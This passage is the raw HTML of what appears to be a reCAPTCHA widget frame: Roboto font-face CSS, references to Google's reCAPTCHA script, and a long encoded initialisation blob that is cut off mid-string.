  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="5cSUHZwRBwbfM_dreEGG4Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="5cSUHZwRBwbfM_dreEGG4Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="5cSUHZwRBwbfM_dreEGG4Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w5DDgCoFRkAtwo/Dv8OcA8OKNFVADMOUwrzDgsKEw6pow4zDp8KeKTPDkHhSYyMoesOQw6ZOwpLDvlTDlMKyF8ORRsODWFhawoZZeQF4QHFrwp01w7LDssKwO8KKwrLDnl/ChsO/AMOOw5t5w7Udw4AjSFx+bj/[base64]/HcKVwoZSw5ZqA1LChcOAwpfCu8OuwqPDv8ObwqXDuFDCn8Klw7ZCw7I6w5fDvFLCoxHCtDgAZsOSw5Rnw4nDlAjDrWbCjyMlGHjDjkrDoFAXw501YV7CuMO5w5vDrMOxwp5HHMOuDMOAP8OTYMKHwpU2w7oJEcObw78Vwp/DvkE4PsONfsOmB8KlKA3CsMK8Dw/Cq8Knwr7Cr0TCqlcUQ8Ogwq/CmzwSTBJvwqjCicO4wp4ow6k2wq3CkB4mw4/Dg8OFwoISFH/DmMKwLX5JDXDDhsKPw5Ucw5ZNCcKEc2bCnEIzXcK7w7LDtWNlMEkKw7bCmilowpUiwozCtXbDlGJlJ8KOZ0jCnMKlwpEhfi/DgBPCsT51wr/[base64]/CgsObXcKbMl91QDBIUBMawq3Dmz1FE8K/wqPClTfCjjtaw58JwosuAkc5w6bCnFLCo0DDgMKtw5xAw5QYTcOjw6klwpzChcKzNHLDmMOvQsKvHcKhw6DDhsO5w5PCjzHDry0FNgnCkS9JL3nCt8O2w4QswpvDmcKFwo7DjwcAwqgeCXTDvz8EwpnDuzDDukBjwrTDiHHDhgnCpMKHw7wLPMOMK8KVw5/DksKMfWsUw4LDv8OMAgsYesOzdR3DlDwUw7/DnnZCb8OwwrBMHBfDuWRnw7bDrMOVwpk9wppUwqDDtsOUwr5EBEvCqBJZwpB0w5DCosOFaMK5w5jDosKoBzBbw5woI8KwHhrDm0Bpf2LCn8K7WnnDi8Khw7LDrCFAwrLCksOBwqYWw6/CisOJw5fCi8K5KsK6W3BYRMOmwp4VS0nChMO9wpnCiG3DuMOaw63CgMKXRnUKPDvCjQHCtcK8NSfDjhPDpy3DjsOkw5xkwqpKw7rCnMKQwpDCqMKyfGLDncKmw79fLiYxwqkINMOhB8KLIMKZwq1ewofDgsO1w4plY8KSwo/[base64]/DjsOZw61gX2cDTG8caAoJwobDmMO3w6/[base64]/[base64]/wqTCm21iCMOGwqkEdsOQw7LCjMO6KMODZwfChsKsISDCiMOCMcOww7DDoG3CvMOpw6LDpGrCkyrCpX3DlBsCwpwxw7U+ZMOUwr4eeABTwrLDoBTDgcOzR8KLGFvDgcKvw5vCqU87wosRa8O9wqI/[base64]/wrXCjsK8wpnCt3fDsCsydMOSA8O8esOAVcOpH8KCwoIgwpZQwr3DpMOGXzV0RsKvw7/[base64]/wos2CsKdwotMw4dwOX5Xw5JMRcOxHVrDmcOFLsKQUsK2JsOGEsO3SFTCjcK+FsOsw5UQETIQwrHCtkbDtiPDpsOSNz/Ds20FwrxCOsKdw4A7wrdoP8K1PcOLDB8DJwNfw5okw6vCjAbDtl0Yw6PCtcOFdiI/[base64]/Dk8KawonCrMK3w5lPGWDDmAXDqcK6D3tfw7DDhsKNTRbCklDDmQ1Fw5bClcOaZhNtQE8uwqQgw6fCrx09w7tEbsOTwqkjw40/w5fCtgBuw4RkwpHDvXhXJMKPDMOzNj/Dg0NJdMOsw6EkwrPChTlywr9VwqAudcK3w5V6wpLDh8KGwq8WEEjCt3XCs8OpLWTCuMO/[base64]/w4BewqxEREzDsHkGw4YmSsO1w4NYEsK2ecKBGm9cw7jDlFDCnl/[base64]/w4XCjjN7UcK7OMKHw4NcDcOLMCQZwpA6d8Kcw4FNw7dCw7PCgmFiw5HDh8K8wo3Cr8OoNRoMMMOvHx/[base64]/AHzDu8Orw6xcYV3CpT/[base64]/DlBM5w6/DlMKJw51owqXCt2zCtmPCtcKrScOQKsOJw60AwrJtwqPCvsObYRpFbT3Dj8Ksw5JDwoPCiiluwqI/KMOFwrjCmMKLNsKDwoTDtcK/w4Mqw55ZOnFFw5IdLxXDlErDmcOgS3bCinHCsBtuLsObwpbDklgAwpHCqsK2C0FRw5rCs8OIPcK0cBzDiQDDjyBXw5B7Wh/CucORw7EVfnDDqznDv8O2PXPDrcK/Kh9xDMOpPxB7wr/DrMOaQjoLw5l/[base64]/[base64]/CulMmKiUnPcK0GhwZVMO0BcKjeyzCiB3DjcKNGwxqwqILw7dTwprClMOIclAjQcKAw4XCuyvDng3Ci8KLwrjCn2R9bgQUwoNRwo7CumDDgHnCrxNowprCm0nCpFrCu1TDvMOnwpZ8wrx/DXLCncKkwqFBwrYYEcKywrzDuMOdwqrCtgoFwpnCssKCH8OFwqvDs8OBw7hdw7rCnMKvw54wwoDCmcOew41Sw6rCuXYTwoDCmMKhw5Zmw4Apw58CacOLfR7DqFzDhsKFwqETwq3Dh8O2XEPClcKwwpnDlktqG8Kyw5BVwpTDsMK/M8KfGjzClw7CoR/[base64]/DjyTDr8OWUyHCtRVgw7nDv1jCvSwWwpZEwp7DksKgwqluwozDsT7DvMO1w7wjFxYCwrgULcKcwqnDnjjDmBDCr0PCu8K7w6YmwpLDvMOiw6zCkRlLOcOJwrnCl8O2wqICAxvDqMONwolKbMKiw4/[base64]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[base64]/CqMOOwrhqw77DoWjDusOHRMO6wpjCnMO/w5p7w4ddwqDCnMOqwqNvwqtRw7XCiMO8AMK7RcK9UwgLOcO8woLDq8OYN8Otw47CjF3CtsKcUAHCh8OiBRwkw6difMOvX8OoIsOQGsKawqTDtn9dwoBPw505wpgVw77Cg8KswrXDnE/DlmPDiDxQYMONPcOzwqFYw7bDjyHDgcOhTMOtw4YRbjIiw4k1wqgVWsKvw4YVYA8yw5vDhHEJV8OgZ0/CizAowrF+XjjDgcOdf8OJw73CgUYxw47Cp8K0WhfCh3Brw7sAMsKjQMOWdVFoIMKWw6XDs8OMEilJQhYUwqfCtHbCtW/Dm